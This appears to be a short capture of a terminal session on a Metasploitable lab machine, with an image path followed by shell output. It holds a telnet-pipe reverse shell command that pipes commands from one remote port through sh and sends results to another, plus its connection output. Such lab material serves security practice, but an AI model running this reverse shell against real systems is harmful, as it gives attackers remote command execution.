 msfadmin@metasploitable:~$ telnet 192.168.56.102 80| sh | telnet 192.168.56.102
25
Trying 192.168.56.102...
Connected to 192.168.56.102.
Escape character is '^]'.
sh: line 2: Connected: command not found
sh: line 3: Escape: command not found